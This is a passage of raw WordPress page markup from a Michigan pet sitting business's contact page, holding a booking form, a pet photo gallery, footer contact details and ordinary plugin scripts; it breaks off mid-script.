                            <input name='input_5' id='input_1_5' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_5_date_format" aria-invalid="false" />
                            <span id='input_1_5_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_5' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_6" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Return Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_6' id='input_1_6' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_6_date_format" aria-invalid="false" />
                            <span id='input_1_6_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_6' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_7" class="gfield gfield--type-textarea ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7" ><label class='gfield_label gform-field-label' for='input_1_7'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_1_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_11" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>CAPTCHA</label><div id='input_1_11' class='ginput_container ginput_recaptcha' data-sitekey='6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjcxNTViZTIwMmY2YWFhYzcyZThjNzMwZDZkYTg3MmQ0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:100%;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
		</div></section>
<section id="ngg-images-2" class="widget ngg_images"><div class="widget-wrap"><div class="hslice" id="ngg-webslice"><h4 class="entry-title widget-title widgettitle">Happy Tails! </h4>
<div class="ngg-widget entry-content">
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Zeus-Vicki.jpg"
			title=" "
			data-image-id='11'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Zeus Vicki" alt="Zeus Vicki" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Zeus-Vicki.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WynnieGeorgiaMaizie.jpg"
			title=" "
			data-image-id='10'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WynnieGeorgiaMaizie" alt="WynnieGeorgiaMaizie" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WynnieGeorgiaMaizie.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WillowTeeko1.jpg"
			title=" "
			data-image-id='8'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WillowTeeko1" alt="WillowTeeko1" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WillowTeeko1.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Willy.jpg"
			title=" "
			data-image-id='9'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Willy" alt="Willy" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Willy.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Weezy2.jpg"
			title=" "
			data-image-id='7'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Weezy2" alt="Weezy2" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Weezy2.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Cricket1.jpg"
			title=" "
			data-image-id='5'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Cricket1" alt="Cricket1" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Cricket1.jpg" width="85" height="90" /></a>
	</div>

</div></div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-half first">
				<section id="text-7" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Professional, High Quality, Customized Pet Sitting and Dog Walking Services!</h4>
			<div class="textwidget"><p> We proudly serve the Ypsilanti, Belleville, and Superior Township areas of Michigan. </p>
</div>
		</div></section>
			</div>
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-half">
				<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Fully Insured!</h4>
			<div class="textwidget"><p>Furry Footsteps, LLC<br />
1067 Evelyn Ave.<br />
Ypsilanti, MI 48198<br />
734.879.1981</p>
</div>
		</div></section>
			</div>
					
		</div>
		
	</div>
<footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="gototop"><p></p></div><div class="creds"><p>Copyright Furry Footsteps LLC&#x000A9;&nbsp;2025 All Rights Reserved.<br />Site Powered by <a href="http://petsittingology.com/pet-business-websites/">PetSittingOlogy</a></p></div><div id="footer_images" class="widget-area dynamik-widget-area"><section id="footercustomimages-2" class="widget FooterCustomImages"><div class="widget-wrap"><h4 class="widget-title widgettitle"> </h4>
<div id="footer_custom_images"><div class="f_image"><a href=" http://www.petsits.com" title="Professional United Pet Sitters Pet Sitting Directory:  Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs"><img loading="lazy" decoding="async" width="200" height="175" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/pupspetsittingdogwalking.jpg" alt="Professional United Pet Sitters Pet Sitting Directory: Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs" /></a></div><div class="f_image"><a href="http://www.hshv.org/site/PageServer?pagename=index" title="Humane Society of Huron Valley"><img loading="lazy" decoding="async" width="250" height="80" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /></a></div><div class="f_image"><a href="https://www.acutraq.com/services-2/pet-sitters-program/" title="We Use Acutraq to Screen Our Sitters"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='200'%20height='177'%20 viewBox=%270 0 200 177%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#e3e3e3 25%,#515964 25% 50%,#77848c 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e5e3e6 25%,#cacad2 25% 50%,#888b92 50% 75%,#c1c4c9 75%),linear-gradient(to right,#e3e3e3 25%,#e3e3e3 25% 50%,#535458 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e4e4e4 25%,#1f2024 25% 50%,#36373b 50% 75%,#e3e3e3 75%)" decoding="async" width="200" height="177" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /></noscript></a></div><div class="f_image"><a href="http://www.petsitllc.com/" title="Fully Insured Member of Pet Sitters Associates LLC"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='300'%20height='145'%20 viewBox=%270 0 300 145%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#fffeff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#fffffd 25% 50%,#813e13 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#532100 25% 50%,#59330e 50% 75%,#ffffff 75%),linear-gradient(to right,#fefefe 25%,#542805 25% 50%,#feffff 50% 75%,#fbffff 75%)" decoding="async" width="300" height="145" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /></noscript></a></div><div class="f_image"><a href="https://fearfreepets.com/" title=""><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='1002'%20height='450'%20 viewBox=%270 0 1002 450%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#fbb255 25%,#efad59 25% 50%,#3d5567 50% 75%,#fbb255 75%)" decoding="async" width="1002" height="450" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /></noscript></a></div></div></div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> <a href="https://www.thumbtack.com/mi/ann-arbor/dog-training/"> <img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20 viewBox=%270 0 0 0%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"><noscript><img ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-not-load src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"></noscript> </a> <script type="text/javascript" src="https://www.thumbtack.com/profile/widgets/scripts/service_id=3jkU9Be9roBkSA&amp;widget_id=bestof_2016_medallion"></script></div>
		</div></section>
</div></div></footer></div>			
			<!--noindex-->
			
			<script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
			
			<!--/noindex-->
			
			<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_datepicker_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4' type='text/css' media='all' />
<script type="text/javascript" defer="defer" data-v="7.5.3" data-pl-href="https://www.furryfootsteps.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.furryfootsteps.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.5.3" id="themify-main-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/genesis-responsive-header-customizer/js/resize-header.js?ver=0.1" id="grh-header-height-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.6" id="responsive-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1737316138" id="custom-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33 = {"ID":"66e9155f76c2c4a60e9cf5c069a5af33","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"display_view":"default","images_per_page":6,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/furryfoo\/public_html\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":85,"image_height":90,"widget_setting_title":"Happy Tails! ","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"widget-wrap\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widget-title widgettitle\">","widget_setting_after_widget":"<\/div><\/div><\/section>\n","widget_setting_after_title":"<\/h4>\n","widget_setting_width":85,"widget_setting_height":90,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"66e9155f76c2c4a60e9cf5c069a5af33","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":6,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33.wordpress_page_root = "https:\/\/www.furryfootsteps.com\/contact-us\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.58" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.58" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.58" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.58" id="shutter-1-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.4" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"caac9aad61c7feda5e7d29d474f4581e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.4" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.4" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.8.4" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.4.7#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"caac9aad61c7feda5e7d29d474f4581e"}}},"hmr_dev":"","public_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery( "#gform_1" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
